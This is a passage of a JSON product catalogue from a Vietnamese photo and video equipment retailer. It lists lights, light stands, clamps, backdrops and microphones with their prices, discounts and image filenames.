H\u00e3ng","gia":6000000,"giakm":3500000,"phantram":41.666666666667,"image":"shop_1621565223_den-led-godox-sl100bi-2800k-5600k-minhduc.com.vn (1).jpg.jpg"},{"id":2397,"dmid":266,"link":"\/pin-godox-wb300p-cho-den-ad300-pro-266-2397.html","label":"Pin Godox WB300P cho \u0111\u00e8n AD300 Pro","gia":1550000,"giakm":1480000,"phantram":4.5161290322581,"image":"shop_1621589985_pin-den-godox-ad300pro-wb30p-minhduc.com.vn.jpg.jpg"},{"id":2398,"dmid":192,"link":"\/may-tao-khoi-san-khau-192-2398.html","label":"M\u00c1Y T\u1ea0O KH\u00d3I S\u00c2N KH\u1ea4U ","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1621593880_may-tao-khoi-san-khau-minhduc.com.vn.jpg.jpg"},{"id":2402,"dmid":213,"link":"\/chan-den-gap-nguoc-210f-213-2402.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea5p Ng\u01b0\u1ee3c 210F","gia":580000,"giakm":550000,"phantram":5.1724137931034,"image":"shop_1623916117_chan_gap_nguo_210_minhduc (3).jpg.jpg"},{"id":2404,"dmid":213,"link":"\/chan-den-low-mightty-baby-stand-185ma-213-2404.html","label":"Ch\u00e2n \u0110\u00e8n Low Mightty Baby Stand 185MA","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"shop_1624185242_Chan_den_Mightty_Baby_Stand_185MA-minhduc.jpg.jpg"},{"id":2405,"dmid":213,"link":"\/kep-xoay-canh-tay-kep-213-2405.html","label":" K\u1eb9p xoay c\u00e1nh tay k\u00e9p","gia":690000,"giakm":0,"phantram":0,"image":"shop_1624185657_khop_boom_hai_chieu_pro_minhduc.jpg.jpg"},{"id":2406,"dmid":213,"link":"\/chan-den-kp130-inox-213-2406.html","label":"Ch\u00e2n \u0110\u00e8n Kp130 INOX","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1624189295_chan_den_inox_pro_kp130.jpg.jpg"},{"id":2407,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200c-120w-5600k-kem-canh-barndoor-332-2407.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200C 120W 5600K k\u00e8m c\u00e1nh barndoor","gia":5200000,"giakm":3250000,"phantram":37.5,"image":"595589553.png"},{"id":2413,"dmid":196,"link":"\/bong-den-led-sieu-sang-chup-hinh-quay-phim-85w--5500k-196-2413.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng Ch\u1ee5p H\u00ecnh Quay Phim 85W - 5500k","gia":269000,"giakm":0,"phantram":0,"image":"shop_1624593180_bong_den_led_85w_minhduc (4).jpg.jpg"},{"id":2408,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200b-120w-3200-5600k-kem-canh-barndoor-332-2408.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200B 120w 3200-5600K k\u00e8m c\u00e1nh Barndoor","gia":5400000,"giakm":3250000,"phantram":39.814814814815,"image":"1438003560.png"},{"id":2409,"dmid":266,"link":"\/bo-den-studio-godox-master-kit-m180a-va-e300-266-2409.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX MASTER KIT M180a V\u00e0 E300","gia":5300000,"giakm":5100000,"phantram":3.7735849056604,"image":"shop_1624270867_shop_1532267620_bo-kit-den-chup-hinh-godox-flash-studio-m180-a-minhduc.com.vn.jpg.jpg.jpg"},{"id":2412,"dmid":192,"link":"\/bracket-gan-du-type-m-professional-192-2412.html","label":"BRACKET G\u1eaeN D\u00d9 TYPE M PROFESSIONAL","gia":220000,"giakm":190000,"phantram":13.636363636364,"image":"shop_1624538374_BRACKET_GAN_DU_TYPE_M_PROFESSIONAL01.jpg.jpg"},{"id":2414,"dmid":196,"link":"\/bong-den-led-sieu-sang-chup-hinh-quay-phim-65w--5500k-196-2414.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng Ch\u1ee5p H\u00ecnh Quay Phim 65W - 5500k","gia":229000,"giakm":0,"phantram":0,"image":"shop_1624593655_bong_den_led_65w_minhduc (4).jpg.jpg"},{"id":2419,"dmid":192,"link":"\/bo-ve-sinh-may-anh-vsgo-travel-edition-chinh-hang-192-2419.html","label":"B\u1ed9 V\u1ec7 Sinh M\u00e1y \u1ea2nh VSGO Travel Edition Ch\u00ednh H\u00e3ng","gia":350000,"giakm":0,"phantram":0,"image":"shop_1624607585_vsgo_bo_ve_sinh_may_anh_lens_ (2).jpg.jpg"},{"id":2420,"dmid":192,"link":"\/bo-ve-sinh-may-anh-canon-7in1-192-2420.html","label":"B\u1ed9 v\u1ec7 sinh m\u00e1y \u1ea3nh Canon 7IN1","gia":80000,"giakm":0,"phantram":0,"image":"shop_1624610257_bo_ve_sinh_canon (4).jpg.jpg"},{"id":2421,"dmid":192,"link":"\/bo-ve-sinh-nikon-8-in-1-192-2421.html","label":"B\u1ed8 V\u1ec6 SINH NIKON 8 IN 1","gia":80000,"giakm":0,"phantram":0,"image":"shop_1624612518_BO_VE_SINH_NIKON_MINHDUC (3).jpg.jpg"},{"id":2422,"dmid":192,"link":"\/bo-sac-nhanh-cho-pin-aa-aaa-chinh-hang-sanyo--bo-sac-sanyo-192-2422.html","label":"B\u1ed9 S\u1ea1c Nhanh Cho Pin AA, AAA Ch\u00ednh H\u00e3ng Sanyo - B\u1ed9 S\u1ea1c Sanyo","gia":300000,"giakm":0,"phantram":0,"image":"shop_1624616664_sac_pin_aa_sanyo_ (2).jpg.jpg"},{"id":2423,"dmid":192,"link":"\/sac-pin-aa-pisen-chinh-hang-192-2423.html","label":"S\u1ea1c Pin AA Pisen ch\u00ednh h\u00e3ng","gia":250000,"giakm":0,"phantram":0,"image":"shop_1624689788_sac_pin_aa_minhduc (1).jpg.jpg"},{"id":2425,"dmid":218,"link":"\/combo-du-phan-bac-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc-218-2425.html","label":"Combo D\u00f9 ph\u1ea3n b\u1ea1c softbox 1m50 Dragon (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc) ","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1624702975_shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg.jpg"},{"id":2426,"dmid":218,"link":"\/combo-du-phan-bac-softbox-1m80-da-gom-vai-tan-sang-mat-truoc-218-2426.html","label":"Combo D\u00f9 ph\u1ea3n b\u1ea1c softbox 1m80 (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc)","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1624703121_shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg.jpg"},{"id":2427,"dmid":217,"link":"\/phong-giay-my-chup-anh-studio-272-x-5m-217-2427.html","label":"Ph\u00f4ng gi\u1ea5y m\u1ef9 ch\u1ee5p \u1ea3nh studio 2.72 x 5m","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2436,"dmid":215,"link":"\/beauty-dish-honeycomb-40cm-215-2436.html","label":"Beauty dish honeycomb 40cm","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"shop_1625800024_CHOA_DEN_40CM_MINHDUC (2).jpg.jpg"},{"id":2462,"dmid":213,"link":"\/chan-den-ip240s-213-2462.html","label":"Ch\u00e2n \u0110\u00e8n IP240S","gia":550000,"giakm":330000,"phantram":40,"image":"ip240s.jpg"},{"id":2475,"dmid":213,"link":"\/chan-gam-inox-runway-base-stand-213-2475.html","label":"Ch\u00e2n G\u1ea7m Inox Runway Base Stand ","gia":1400000,"giakm":1030000,"phantram":26.428571428571,"image":"1191181824.jpg"},{"id":2476,"dmid":213,"link":"\/kupo-runway-base-stand-350-213-2476.html","label":"KUPO RUNWAY BASE STAND 350","gia":2500000,"giakm":2200000,"phantram":12,"image":"1547456022.jpg"},{"id":2481,"dmid":213,"link":"\/kupo-steel-heavy-duty-baby-boom-kcp-628b-213-2481.html","label":"KUPO STEEL HEAVY DUTY BABY BOOM KCP-628B","gia":4000000,"giakm":3700000,"phantram":7.5,"image":"1383579564.jpg"},{"id":2482,"dmid":213,"link":"\/40\"-extension-grip-arm-with-baby-hex-pin--silver-kcp-241-213-2482.html","label":"40\" EXTENSION GRIP ARM WITH BABY HEX PIN - SILVER KCP-241","gia":1200000,"giakm":950000,"phantram":20.833333333333,"image":"2089003217.jpg"},{"id":2483,"dmid":190,"link":"\/gai-day-dien-kupo-owl-clip-190-2483.html","label":"G\u00e0i D\u00e2y \u0110i\u1ec7n KUPO OWL CLIP","gia":65000,"giakm":40000,"phantram":38.461538461538,"image":"2029571215.jpg"},{"id":2484,"dmid":190,"link":"\/kep-kupo-kc-604-super-viser-clamp-end-jaw-4-190-2484.html","label":"K\u1eb8P KUPO KC-604 SUPER VISER CLAMP END JAW 4","gia":1100000,"giakm":0,"phantram":0,"image":"758296268.jpg"},{"id":2485,"dmid":190,"link":"\/kep-kupo-kcp-607-super-viser-clamp-end-jaw-9-190-2485.html","label":"K\u1eb8P KUPO KCP-607 SUPER VISER CLAMP END JAW 9","gia":1500000,"giakm":0,"phantram":0,"image":"1234139160.jpg"},{"id":2495,"dmid":213,"link":"\/chan-den-light-stand-meking-mg-2000fp-213-2495.html","label":"Ch\u00e2n \u0111\u00e8n light stand Meking MG-2000FP","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1073828927.png"},{"id":2477,"dmid":213,"link":"\/kupo-low-mighty-baby-stand-185m-213-2477.html","label":"KUPO LOW MIGHTY BABY STAND 185M","gia":3000000,"giakm":2700000,"phantram":10,"image":"662416615.jpg"},{"id":2478,"dmid":213,"link":"\/kupo-steel-baby-boom-kcp-640m-213-2478.html","label":"KUPO STEEL BABY BOOM KCP-640M","gia":2500000,"giakm":2000000,"phantram":20,"image":"1515779038.jpg"},{"id":2479,"dmid":213,"link":"\/kupo-aluminum-baby-boom-kcp-641b-213-2479.html","label":"KUPO ALUMINUM BABY BOOM KCP-641B","gia":2000000,"giakm":1500000,"phantram":25,"image":"118439726.jpg"},{"id":2480,"dmid":190,"link":"\/kupo-super-viser-clamp-9-kcp-601-190-2480.html","label":"KUPO SUPER VISER CLAMP 9 KCP-601","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"1834317577.jpg"},{"id":2470,"dmid":190,"link":"\/kupo-ez-grip-finger-khop-gai-den-kcp-310-190-2470.html","label":"KUPO EZ GRIP FINGER KH\u1edaP G\u00c0I \u0110\u00c8N KCP-310 ","gia":900000,"giakm":0,"phantram":0,"image":"1949624644.png"},{"id":2494,"dmid":213,"link":"\/chan-den-kupo-ct-30m-quick-released-213-2494.html","label":"Ch\u00e2n \u0110\u00e8n Kupo CT-30m QUICK-RELEASED ","gia":3400000,"giakm":3200000,"phantram":5.8823529411765,"image":"732917140.jpg"},{"id":2471,"dmid":190,"link":"\/kupo-junior-to-baby-pin-adapter-190-2471.html","label":"KUPO JUNIOR TO BABY PIN ADAPTER","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"2068243457.jpg"},{"id":2472,"dmid":213,"link":"\/chan-den-gam-baby-ck1-pro-spigot-213-2472.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Pro SPIGOT ","gia":1750000,"giakm":1000000,"phantram":42.857142857143,"image":"128270081.jpg"},{"id":2473,"dmid":213,"link":"\/chan-kupo-c-stand-turtle-base--silver-213-2473.html","label":"CH\u00c2N KUPO C-STAND TURTLE BASE - SILVER","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"318418403.jpg"},{"id":2474,"dmid":190,"link":"\/kupo-kcp-200-griphead-190-2474.html","label":"KUPO KCP-200 GRIPHEAD","gia":650000,"giakm":590000,"phantram":9.2307692307692,"image":"1187394057.jpg"},{"id":2487,"dmid":190,"link":"\/kupo-ks-052-38-190-2487.html","label":"KUPO KS-052 3\/8","gia":90000,"giakm":50000,"phantram":44.444444444444,"image":"458506385.png"},{"id":2488,"dmid":190,"link":"\/tay-boom-kupo-kcp-246-190-2488.html","label":"Tay Boom Kupo KCP-246","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"918716182.jpg"},{"id":2489,"dmid":213,"link":"\/chan-den-kupo-080ac-midi-click-stand-with-air-cushion-213-2489.html","label":"Ch\u00e2n \u0111\u00e8n KUPO 080AC MIDI CLICK STAND with Air Cushion","gia":1800000,"giakm":1550000,"phantram":13.888888888889,"image":"1992092496.jpg"},{"id":2490,"dmid":213,"link":"\/chan-den-kupo-grant-snap-stand-121-213-2490.html","label":"CH\u00c2N \u0110\u00c8N KUPO GRANT SNAP STAND 121","gia":2500000,"giakm":2350000,"phantram":6,"image":"693656578.jpg"},{"id":2491,"dmid":190,"link":"\/sipigot-kupo-ks-017-universal-16mm-light-stud-190-2491.html","label":"SIPIGOT KUPO KS-017 UNIVERSAL 16MM LIGHT STUD","gia":120000,"giakm":80000,"phantram":33.333333333333,"image":"1740333085.jpg"},{"id":2466,"dmid":213,"link":"\/chan-den-background-stand-ls70-213-2466.html","label":"Ch\u00e2n \u0110\u00e8n Background Stand LS70","gia":350000,"giakm":350000,"phantram":0,"image":"462163263.jpg"},{"id":2467,"dmid":213,"link":"\/chan-den-cstand-ck1-black-213-2467.html","label":"Ch\u00e2n \u0110\u00e8n Cstand CK1 Black","gia":2000000,"giakm":0,"phantram":0,"image":"1642220737.jpg"},{"id":1951,"dmid":259,"link":"\/vintage-leather-canvas-camera-bag-shoulder-case-259-1951.html","label":" Vintage Leather Canvas Camera Bag Shoulder Case  ","gia":1,"giakm":0,"phantram":0,"image":"shop_1555147120_Vintage Leather Canvas Camera Bag Shoulder Case Minh Duc Camera.com (1).jpg.jpg"},{"id":2435,"dmid":213,"link":"\/tay-boom-treo-den-inox-pt220-ta-do-213-2435.html","label":"Tay Boom Treo \u0110\u00e8n Inox PT220 T\u1ea1 \u0111\u1ecf ","gia":1650000,"giakm":1550000,"phantram":6.0606060606061,"image":"shop_1626866131_Tay_boom_treo_den_Inox_PT220.jpg.jpg"},{"id":2437,"dmid":192,"link":"\/tay-van-oc-inox-8mm-cho-chan-den-va-phu-kien-tv01-192-2437.html","label":"Tay v\u1eb7n \u1ed1c inox 8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n  TV01                      ","gia":250000,"giakm":120000,"phantram":52,"image":"shop_1625997620_tay_van_oc_8-6_minhduc.jpg 4.jpg.jpg"},{"id":2438,"dmid":192,"link":"\/tay-van-oc-8mm-cho-chan-den-va-phu-kien-tv02-192-2438.html","label":"Tay v\u1eb7n \u1ed1c 8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV02","gia":200000,"giakm":100000,"phantram":50,"image":"shop_1625997764_tay_van_oc_8-6_minhduc.jpg 1.jpg.jpg"},{"id":2441,"dmid":192,"link":"\/oc-van-8mm-cho-chan-den-va-phu-kien-192-2441.html","label":"\u1ed0c v\u1eb7n  8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n ","gia":70000,"giakm":50000,"phantram":28.571428571429,"image":"shop_1626062448_oc_van_6_8_cho_chan_den_minhduc.jpg2.jpg.jpg"},{"id":2440,"dmid":192,"link":"\/tay-van-oc-10mm-cho-chan-den-va-phu-kien-tv04-192-2440.html","label":"Tay v\u1eb7n \u1ed1c 10mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV04","gia":270000,"giakm":150000,"phantram":44.444444444444,"image":"shop_1625999253_tay_van_oc_8-6_cho_chan_den_minhduc.jpg 4.jpg.jpg"},{"id":2439,"dmid":192,"link":"\/tay-van-oc-inox-10mm-cho-chan-den-va-phu-kien-tv03-192-2439.html","label":"Tay v\u1eb7n \u1ed1c inox 10mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV03","gia":300000,"giakm":170000,"phantram":43.333333333333,"image":"shop_1625998299_tay_van_oc_8-6_cho_chan_den_minhduc.jpg1.jpg.jpg"},{"id":2442,"dmid":192,"link":"\/oc-van-6mm-cho-chan-den-va-phu-kien-inox-192-2442.html","label":"\u1ed0c v\u1eb7n 6mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n inox","gia":60000,"giakm":40000,"phantram":33.333333333333,"image":"shop_1626062749_oc_van_6_8_cho_chan_den_minhduc.jpg1.jpg.jpg"},{"id":2443,"dmid":192,"link":"\/oc-van-da-nang-m1-192-2443.html","label":"\u1ed0c V\u1eb7n \u0111a n\u0103ng M1","gia":170000,"giakm":0,"phantram":0,"image":"shop_1626065680_tay_van_oc_8-6_cho_chan_den_minhduc.jpg 22.jpg.jpg"},{"id":2444,"dmid":192,"link":"\/dau-spigot-chan-c-stand-ck1ck2ck3-inox-chan-den-gam-192-2444.html","label":"\u0110\u1ea7u spigot ch\u00e2n c stand ck1,ck2,ck3 inox , Ch\u00e2n \u0111\u00e8n g\u1ea7m","gia":250000,"giakm":150000,"phantram":40,"image":"931412058.jpg"},{"id":2445,"dmid":192,"link":"\/ngam-bowen-ring-adapter-gan-softbox-cho-den-flash-cho-godox-nicefoto-jinbei-192-2445.html","label":"Ng\u00e0m Bowen, Ring Adapter G\u1eafn Softbox Cho \u0110\u00e8n Flash Cho Godox NiceFoto Jinbei","gia":250000,"giakm":0,"phantram":0,"image":"shop_1626081019_shop_1626075423_ring_adapter_ng\u00e0m_softbox_gan_cho_den_flash_minhduc.jpg.jpg.jpg"},{"id":2448,"dmid":213,"link":"\/chan-den-gam-baby-ck1-pro-213-2448.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Pro","gia":1500000,"giakm":850000,"phantram":43.333333333333,"image":"shop_1626284779_chan-den-cstand-ck1-minhduc.com.vn.jpg.jpg"},{"id":2446,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-kho-lon-35630m-217-2446.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless cao c\u1ea5p kh\u1ed5 l\u1edbn 3.56*30m","gia":8500000,"giakm":7500000,"phantram":11.764705882353,"image":"shop_1626258350_shop_1621071296_PhONG-GIAY-MY-CAO-CAP (1).jpg.jpg.jpg"},{"id":2449,"dmid":213,"link":"\/chan-den-gam-baby-ck1-213-2449.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1","gia":1500000,"giakm":650000,"phantram":56.666666666667,"image":"shop_1626285529_chan_den_baby_flash_jinbei_ck_1_c_stand_inox_photoviet_minhduc.jpg.jpg"},{"id":2447,"dmid":213,"link":"\/chan-den-gam-baby-ck1-spigot-213-2447.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Spigot ","gia":1500000,"giakm":800000,"phantram":46.666666666667,"image":"shop_1626284906_chan_den_gam_ck1_s_l400.jpg.jpg"},{"id":2452,"dmid":213,"link":"\/chan-den-inox-tai-trong-cao-20-inch-213-2452.html","label":"Ch\u00e2n \u0111\u00e8n inox t\u1ea3i tr\u1ecdng cao 20 inch","gia":1600000,"giakm":1400000,"phantram":12.5,"image":"shop_1626629299_chan_den_inox_tai_trong_cao_20inch_minhduc.jpg.jpg"},{"id":2453,"dmid":213,"link":"\/chan-den-jinbei-ddj-70-chinh-hang-213-2453.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei DDJ-70 ch\u00ednh h\u00e3ng","gia":770000,"giakm":500000,"phantram":35.064935064935,"image":"chan-den-gam-ddj-705.jpg"},{"id":2454,"dmid":213,"link":"\/chot-chuyen-28-mm-16-mm-213-2454.html","label":"Ch\u1ed1t chuy\u1ec3n 28 mm -16 mm","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1626632290_chan_den_gam_ck1_s_l400_minhduc.jpg.jpg"},{"id":2455,"dmid":213,"link":"\/chan-den-boom-m4-213-2455.html","label":"Ch\u00e2n \u0110\u00e8n Boom M4","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1626709812_chan_den_boom_m4_minhduc_photoviet1.jpg.jpg"},{"id":2456,"dmid":259,"link":"\/tui-doi-trong-lon-259-2456.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng L\u1edbn","gia":120000,"giakm":100000,"phantram":16.666666666667,"image":"shop_1626802147_tui_doi_trong_chan_den_boom_lon_minhduc.jpg.jpg"},{"id":2457,"dmid":213,"link":"\/chan-den-mf6880b-213-2457.html","label":"Ch\u00e2n \u0110\u00e8n MF6880B","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1626712703_chan_den_mf6880b_minhduc.jpg.jpg"},{"id":2458,"dmid":213,"link":"\/chan-den-boom-inox-runway-base-213-2458.html","label":"Ch\u00e2n \u0110\u00e8n Boom Inox Runway Base ","gia":2500000,"giakm":2100000,"phantram":16,"image":"shop_1626800947_chan_den_boom_runway_base_stand_minhduc2.jpg.jpg"},{"id":2459,"dmid":213,"link":"\/chan-den-gam-runway-floor-213-2459.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Runway Floor","gia":1700000,"giakm":1200000,"phantram":29.411764705882,"image":"shop_1626800582_chan_den_Runway_Base-Floor_ minhduc4.jpg.jpg"},{"id":2460,"dmid":259,"link":"\/tui-doi-trong-l1-259-2460.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng L1","gia":50000,"giakm":0,"phantram":0,"image":"shop_1626802922_tui_doi_trong_chan_den_boom_minhduc1.jpg.jpg"},{"id":2461,"dmid":259,"link":"\/tui-doi-trong-bm-259-2461.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng BM","gia":100000,"giakm":80000,"phantram":20,"image":"shop_1626846779_tui_ta_doi_trong-BM-230-Boom-Stand.jpg.jpg"},{"id":2464,"dmid":190,"link":"\/sac-pin-aa-maxuss-cao-cap-190-2464.html","label":"S\u1ea0C PIN AA MAXUSS CAO C\u1ea4P","gia":230000,"giakm":200000,"phantram":13.04347826087,"image":"983323177.jpg"},{"id":2486,"dmid":190,"link":"\/kupo-ks-063-14-190-2486.html","label":"KUPO KS-063 1\/4","gia":90000,"giakm":50000,"phantram":44.444444444444,"image":"506295419.png"},{"id":3708,"dmid":267,"link":"\/den-led-godox-la300r-rgb-chinh-hang-267-3708.html","label":"\u0110\u00e8n led Godox LA300R RGB Ch\u00ednh H\u00e3ng","gia":12990000,"giakm":7670000,"phantram":40.954580446497,"image":"den-led-godox-la300r-rgb-chinh-hang (3).jpg"},{"id":2515,"dmid":219,"link":"\/khung-treo-phong-di-dong-hinh-chu-u-2m6x3m-219-2515.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng h\u00ecnh ch\u1eef U 2m6x3m","gia":790000,"giakm":0,"phantram":0,"image":"852036552.jpg"},{"id":2508,"dmid":219,"link":"\/khung-treo-phong-nen-md210-chu-u-cao-2mx3m-tang-kem-3-kep-219-2508.html","label":"Khung treo ph\u00f4ng n\u1ec1n MD210 ch\u1eef U cao 2mx3m( t\u1eb7ng k\u00e8m 3 k\u1eb9p)","gia":650000,"giakm":600000,"phantram":7.6923076923077,"image":"720942450.jpg"},{"id":2506,"dmid":213,"link":"\/chan-den-md2025f-cao-200cm-213-2506.html","label":"Ch\u00e2n \u0110\u00e8n MD2025F Cao 200cm","gia":250000,"giakm":200000,"phantram":20,"image":"120022526.jpg"},{"id":2498,"dmid":219,"link":"\/khung-treo-phong-nen-hinh-chu-t-68x75cm-tang-kem-phong-nen-pvc-219-2498.html","label":"Khung treo ph\u00f4ng n\u1ec1n h\u00ecnh ch\u1eef T 68x75cm ( t\u1eb7ng k\u00e8m ph\u00f4ng n\u1ec1n pvc)","gia":250000,"giakm":0,"phantram":0,"image":"1930714673.jpg"},{"id":2518,"dmid":219,"link":"\/bo-kit-khung-xich-1-phong-phong-nen-giay-my-27210m--219-2518.html","label":"B\u1ed9 Kit Khung X\u00edch 1 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":1580000,"giakm":1390000,"phantram":12.025316455696,"image":"391412136.jpg"},{"id":2519,"dmid":219,"link":"\/bo-kit-khung-xich-2-phong-phong-nen-giay-my-27210m--219-2519.html","label":"B\u1ed9 Kit Khung X\u00edch 2 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":3160000,"giakm":2800000,"phantram":11.392405063291,"image":"68064991.jpg"},{"id":2521,"dmid":219,"link":"\/bo-kit-khung-xich-3-phong-phong-nen-giay-my-27210m--219-2521.html","label":"B\u1ed9 Kit Khung X\u00edch 3 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":4540000,"giakm":3990000,"phantram":12.114537444934,"image":"1012906837.jpg"},{"id":2522,"dmid":323,"link":"\/micro-khong-day-saramonic-blink-500-pro-b2-323-2522.html","label":"Micro kh\u00f4ng d\u00e2y Saramonic Blink 500 Pro B2","gia":7990000,"giakm":6300000,"phantram":21.151439299124,"image":"603761589.jpg"},{"id":2523,"dmid":219,"link":"\/bo-kit-khung-xich-4-phong-phong-nen-giay-my-27210m-219-2523.html","label":"B\u1ed9 Kit Khung X\u00edch 4 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m)","gia":5920000,"giakm":5150000,"phantram":13.006756756757,"image":"1579708258.jpg"},{"id":2524,"dmid":361,"link":"\/micro-khong-day-saramonic-blink-500-b2-361-2524.html","label":"Micro kh\u00f4ng d\u00e2y Saramonic Blink 500 B2","gia":5890000,"giakm":5000000,"phantram":15.110356536503,"image":"2131076959.jpg"},{"id":2525,"dmid":201,"link":"\/micro-thu-am-saramonic-vmic-mini-201-2525.html","label":"Micro thu \u00e2m Saramonic Vmic Mini","gia":1490000,"giakm":950000,"phantram":36.241610738255,"image":"1481396947.jpg"},{"id":2526,"dmid":219,"link":"\/bo-kit-khung-xich-5-phong-phong-nen-giay-my-27210m--219-2526.html","label":"B\u1ed9 Kit Khung X\u00edch 5 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m) )","gia":7250000,"giakm":6280000,"phantram":13.379310344828,"image":"1509495680.jpg"},{"id":2527,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md005-800w-2-den-ra400-chup-anh-san-pham-va-chan-dung-276-2527.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD005 800w ( 2 \u0111\u00e8n RA400) ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m v\u00e0 ch\u00e2n dung","gia":11000000,"giakm":9650000,"phantram":12.272727272727,"image":"161260091.jpg"},{"id":2528,"dmid":219,"link":"\/bo-kit-khung-xich-6-phong-phong-nen-giay-my--27210m--219-2528.html","label":"B\u1ed9 Kit Khung X\u00edch 6 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 - 2.72*10m )","gia":8580000,"giakm":7700000,"phantram":10.25641025641,"image":"1916795068.jpg"},{"id":2529,"dmid":361,"link":"\/microphone-saramonic-sr-xm1-361-2529.html","label":"Microphone Saramonic SR-XM1","gia":750000,"giakm":580000,"phantram":22.666666666667,"image":"297469290.jpg"},{"id":2530,"dmid":361,"link":"\/microphone-saramonic-lavmicro-u1a-cho-ios-361-2530.html","label":"Microphone Saramonic Lavmicro U1A cho iOs","gia":870000,"giakm":780000,"phantram":10.344827586207,"image":"404875216.png"},{"id":2531,"dmid":361,"link":"\/microphone-khong-day-saramonic-blink-500-b1-361-2531.html","label":"Microphone kh\u00f4ng d\u00e2y Saramonic Blink 500 B1","gia":4500000,"giakm":3350000,"phantram":25.555555555556,"image":"894741009.jpg"},{"id":2532,"dmid":201,"link":"\/microphone-saramonic-blink-500-pro-b1-201-2532.html","label":"Microphone Saramonic Blink 500 Pro B1","gia":4990000,"giakm":3150000,"phantram":36.87374749499,"image":"410403480.jpg"},{"id":2533,"dmid":201,"link":"\/microphone-saramonic-blink-500-b4-201-2533.html","label":"Microphone Saramonic Blink 500 B4","gia":6950000,"giakm":5250000,"phantram":24.460431654676,"image":"206973562.jpg"},{"id":2534,"dmid":361,"link":"\/microphone-saramonic-uwmic9-kit2-2tx9-rx9-361-2534.html","label":"Microphone Saramonic UWMIC9 Kit2 (2TX9+RX9)","gia":10750000,"giakm":7990000,"phantram":25.674418604651,"image":"9918570.jpg"},{"id":2535,"dmid":361,"link":"\/saramonic-smartrig-ii-361-2535.html","label":"Saramonic SmartRig II","gia":1270000,"giakm":940000,"phantram":25.984251968504,"image":"884911560.jpg"},{"id":2536,"dmid":361,"link":"\/microphone-saramonic-smartmic-di-mini-361-2536.html","label":"Microphone Saramonic SmartMic Di Mini","gia":1190000,"giakm":700000,"phantram":41.176470588235,"image":"1692931068.jpg"},{"id":2537,"dmid":361,"link":"\/saramonic-sr-c2002-35mm-trrs-female-to-lightningmalemicrophone-and-headphone-jack-adapter-361-2537.html","label":"Saramonic SR C2002 3,5mm TRRS (Female) to Lightning(Male)Microphone and Headphone Jack Adapter","gia":750000,"giakm":599000,"phantram":20.133333333333,"image":"240573972.jpg"},{"id":2538,"dmid":361,"link":"\/microphone-saramonic-smartmic-cho-iphone-ipad-ipod-361-2538.html","label":"Microphone Saramonic SmartMic cho iPhone, iPad, 